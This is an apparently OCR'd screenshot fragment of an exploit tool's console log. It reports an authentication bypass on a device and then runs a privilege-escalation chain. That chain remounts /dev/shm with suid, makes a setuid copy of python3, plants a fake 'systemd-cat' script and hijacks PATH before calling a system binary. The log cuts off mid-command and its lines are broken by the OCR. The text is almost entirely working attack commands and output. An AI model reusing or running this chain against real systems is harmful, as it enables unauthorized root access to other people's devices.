
['LDAP_DEVICE_REALM']

[*] Device IS NOT password protected

[+] Authentication bypass done

[*] Attempting to escalate 
privileges...

[*] Executing command (root? False):

    echo -e '#!/bin/sh\\n

    mount -o remount,suid /dev/shm\\n

    cp /usr/bin/python3 
/dev/shm\\nchmod +s /dev/shm/python3' 
>

    /dev/shm/systemd-cat; chmod +x 
/dev/shm/systemd-cat

[+] HTTP status: 200

[*] Executing command (root? False): 
PATH=/dev/shm:$PATH /usr/bin/collect-